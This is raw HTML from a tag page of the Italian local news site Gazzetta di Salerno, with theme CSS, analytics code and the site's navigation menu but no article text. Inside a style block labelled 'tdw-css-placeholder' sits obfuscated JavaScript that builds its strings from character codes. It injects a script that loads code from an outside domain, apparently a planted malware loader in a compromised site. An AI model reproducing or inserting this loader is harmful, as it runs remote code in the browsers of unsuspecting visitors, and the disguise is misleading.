<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/sib-confcommercio/",
                    "name": "Sib confcommercio"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive tag tag-sib-confcommercio tag-37144 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
